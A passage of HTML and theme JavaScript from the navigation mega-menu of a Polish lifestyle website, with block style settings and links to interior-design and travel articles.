text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
